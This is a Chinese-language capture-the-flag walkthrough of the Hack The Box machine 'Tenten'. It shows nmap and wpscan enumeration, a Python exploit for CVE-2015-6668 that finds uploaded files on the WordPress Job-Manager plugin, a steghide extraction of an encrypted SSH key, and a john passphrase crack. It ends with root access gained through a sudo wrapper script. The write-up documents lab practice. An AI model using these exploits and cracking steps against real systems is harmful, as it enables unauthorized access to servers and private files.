
Tenten

Enumeration
Nmap

扫描发现对外开放了22和80端口,使用nmap详细扫描这两个端口
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ nmap -sC -sV -p 22,80 -oA nmap 10.10.10.10
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-25 00:52 EST
Nmap scan report for 10.10.10.10
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ecf79d380c476ff0130fb93bd4d6e311 (RSA)
| 256 ccfe2de27fef4d41ae390e91ed7e9de7 (ECDSA)
|_ 256 8db58318c07c5d3d38df4be1a4828a07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://tenten.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.51 seconds22 端口对应着 ssh 服务,80 端口运行着 web,可以看到 http-title 显示无法访问域名,将 tenten.htb 添加到 /etc/hosts 中

echo "10.10.10.10 tenten.htb" | sudo tee -a /etc/hosts访问网站,可以看到使用了 wordpress
Exploitation
wordpress plugin job manager security bypass
可以使用 wpscan 来扫描 url 来发现有可能存在的漏洞,发现了一个叫 job-manager 的插件,版本为 7.2.5
[i] Plugin(s) Identified:
[+] job-manager
| Location: http://tenten.htb/wp-content/plugins/job-manager/
| Latest Version: 0.7.25 (up to date)
| Last Updated: 2015-08-25T22:44:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.2.5 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://tenten.htb/wp-content/plugins/job-manager/readme.txt在搜索引擎搜索关键字 “wordpress plugin job manager 7.2.5 exploit” 时,发现一个漏洞链接,然后进一步发现了该漏洞的 CVE 编号 CVE-2015-6668
WordPress 插件作业管理器容易存在安全绕过漏洞。利用此问题可能允许攻击者执行其他受限操作,然后通过对 WordPress 上传目录结构执行暴力攻击来枚举和访问上传的 CV 文件,在网上找到的 exploit 如下
import requests
print """
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
"""
website = raw_input('Enter a vulnerable website: ')
filename = raw_input('Enter a file name: ')
filename2 = filename.replace(" ", "-")
for year in range(2013,2018):
for i in range(1,13):
for extension in {'jpg','jpeg','docx'}:
URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + extension
req = requests.get(URL)
if req.status_code==200:
print "[+] URL of CV found! " + URL脚本中需要输入 filename,在页面中继续探索时发现了一个 job listing,在点击 apply now

如果将 8 修改为 1,响应 job application 中的 pen tester 变成了 hello world

可以枚举 1-20 分别是什么,发现 13 的 job application 是 HackerAccessGranted
for i in $(seq 1 20);do curl http://tenten.htb/index.php/jobs/apply/$i/ | grep '<title>'; done;

现在有了文件名,可以尝试运行exploit脚本,最终结果为
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ python2 bf.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://tenten.htb
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg访问最后获得的链接,可以下载一张图片
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ wget http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg
--2023-12-25 22:16:32-- http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg
Resolving tenten.htb (tenten.htb)... 10.10.10.10
Connecting to tenten.htb (tenten.htb)|10.10.10.10|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 262408 (256K) [image/jpeg]
Saving to: ‘HackerAccessGranted.jpg’
HackerAccessGranted.jpg 100%[===========================================================================>] 256.26K 134KB/s in 1.9s
2023-12-25 22:16:35 (134 KB/s) - ‘HackerAccessGranted.jpg’ saved [262408/262408]利用隐写的一种方法得到了一个加密的私钥
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ steghide extract -sf HackerAccessGranted.jpg
Enter passphrase:
wrote extracted data to "id_rsa".
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,7265FC656C429769E4C1EEFC618E660C
/HXcUBOT3JhzblH7uF9Vh7faa76XHIdr/Ch0pDnJunjdmLS/laq1kulQ3/RF/Vax
tjTzj/V5hBEcL5GcHv3esrODlS0jhML53lAprkpawfbvwbR+XxFIJuz7zLfd/vDo
1KuGrCrRRsipkyae5KiqlC137bmWK9aE/4c5X2yfVTOEeODdW0rAoTzGufWtThZf
K2ny0iTGPndD7LMdm/o5O5As+ChDYFNphV1XDgfDzHgonKMC4iES7Jk8Gz20PJsm
SdWCazF6pIEqhI4NQrnkd8kmKqzkpfWqZDz3+g6f49GYf97aM5TQgTday2oFqoXH
WPhK3Cm0tMGqLZA01+oNuwXS0H53t9FG7GqU31wj7nAGWBpfGodGwedYde4zlOBP
VbNulRMKOkErv/NCiGVRcK6k5Qtdbwforh+6bMjmKE6QvMXbesZtQ0gC9SJZ3lMT
J0IY838HQZgOsSw1jDrxuPV2DUIYFR0W3kQrDVUym0BoxOwOf/MlTxvrC2wvbHqw
AAniuEotb9oaz/Pfau3OO/DVzYkqI99VDX/YBIxd168qqZbXsM9s/aMCdVg7TJ1g
2gxElpV7U9kxil/RNdx5UASFpvFslmOn7CTZ6N44xiatQUHyV1NgpNCyjfEMzXMo
6FtWaVqbGStax1iMRC198Z0cRkX2VoTvTlhQw74rSPGPMEH+OSFksXp7Se/wCDMA
pYZASVxl6oNWQK+pAj5z4WhaBSBEr8ZVmFfykuh4lo7Tsnxa9WNoWXo6X0FSOPMk
tNpBbPPq15+M+dSZaObad9E/MnvBfaSKlvkn4epkB7n0VkO1ssLcecfxi+bWnGPm
KowyqU6iuF28w1J9BtowgnWrUgtlqubmk0wkf+l08ig7koMyT9KfZegR7oF92xE9
4IWDTxfLy75o1DH0Rrm0f77D4HvNC2qQ0dYHkApd1dk4blcb71Fi5WF1B3RruygF
2GSreByXn5g915Ya82uC3O+ST5QBeY2pT8Bk2D6Ikmt6uIlLno0Skr3v9r6JT5J7
L0UtMgdUqf+35+cA70L/wIlP0E04U0aaGpscDg059DL88dzvIhyHg4Tlfd9xWtQS
VxMzURTwEZ43jSxX94PLlwcxzLV6FfRVAKdbi6kACsgVeULiI+yAfPjIIyV0m1kv
5HV/bYJvVatGtmkNuMtuK7NOH8iE7kCDxCnPnPZa0nWoHDk4yd50RlzznkPna74r
Xbo9FdNeLNmER/7GGdQARkpd52Uur08fIJW2wyS1bdgbBgw/G+puFAR8z7ipgj4W
p9LoYqiuxaEbiD5zUzeOtKAKL/nfmzK82zbdPxMrv7TvHUSSWEUC4O9QKiB3amgf
yWMjw3otH+ZLnBmy/fS6IVQ5OnV6rVhQ7+LRKe+qlYidzfp19lIL8UidbsBfWAzB
9Xk0sH5c1NQT6spo/nQM3UNIkkn+a7zKPJmetHsO4Ob3xKLiSpw5f35SRV+rF+mO
vIUE1/YssXMO7TK6iBIXCuuOUtOpGiLxNVRIaJvbGmazLWCSyptk5fJhPLkhuK+J
YoZn9FNAuRiYFL3rw+6qol+KoqzoPJJek6WHRy8OSE+8Dz1ysTLIPB6tGKn7EWnP
-----END RSA PRIVATE KEY-----
使用 ssh2john 创建一个 hash,然后使用 john 来暴力破解,得到一密码
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ ssh2john id_rsa > john_rsa
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ john john_rsa --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
superpassword (id_rsa)
1g 0:00:00:00 DONE (2023-12-25 22:26) 3.703g/s 2889Kp/s 2889Kc/s 2889KC/s superram..supermoy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.使用 wpscan 可以获取一个用户名,可以试试看能不能使用该用户名登录
[i] User(s) Identified:
[+] takis
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://tenten.htb/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)将 id_rsa 的权限设成 600,使用私钥登录
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/vegetable/HTB/Tenten]
└─$ ssh -i id_rsa takis@10.10.10.10
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
39 updates are security updates.
Last login: Fri May 5 23:05:36 2017
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
takis@tenten:~$ Privilege Escalation
sudo
检查sudo -l,发现可以运行fuckin文件
takis@tenten:~$ sudo -l
Matching Defaults entries for takis on tenten:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User takis may run the following commands on tenten:
(ALL : ALL) ALL
(ALL) NOPASSWD: /bin/fuckin查看该文件,是一个很简单的bash脚本,可以执行给定的参数
takis@tenten:~$ cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4在后面跟上bash命令即可获得root
takis@tenten:~$ sudo /bin/fuckin bash
root@tenten:~# id
uid=0(root) gid=0(root) groups=0(root)